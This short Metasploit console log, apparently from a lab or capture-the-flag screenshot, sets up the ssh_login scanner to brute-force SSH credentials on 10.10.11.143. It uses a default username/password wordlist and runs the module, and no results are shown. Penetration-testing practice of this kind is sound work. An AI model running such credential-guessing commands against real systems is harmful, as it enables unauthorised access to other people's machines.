 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.10.11.143
rhosts ⇒ 10.10.11.143
msf6 auxiliary(scanner/ssh/ssh_login) > set rport 22
rport ⇒ 22
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /usr/share/wordlists/metasploit/piata_ssh_u
serpass.txt
userpass_file ⇒ /usr/share/wordlists/metasploit/piata_ssh_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run